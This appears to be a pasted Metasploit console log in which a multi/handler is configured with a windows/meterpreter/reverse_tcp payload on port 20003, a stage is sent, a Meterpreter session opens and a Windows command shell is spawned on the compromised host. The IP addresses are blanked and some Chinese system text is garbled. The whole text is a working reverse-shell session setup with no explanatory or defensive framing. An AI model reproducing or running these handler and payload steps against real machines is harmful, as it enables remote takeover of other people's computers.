 =[ metasploit v6.1.35-dev ]
+ -- --=[ 2209 exploits - 1171 auxiliary - 395 post ]
+ -- --=[ 615 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost =>
msf6 exploit(multi/handler) > set lport 20003
lport => 20003
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to -
[*] Started reverse TCP handler on 0.0.0.0:20003
[*] Sending stage (175174 bytes) to
[*] Meterpreter session 1 opened ( ) at 2022-07-31 14:09:37 +0800
meterpreter > shell
Process 1680 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����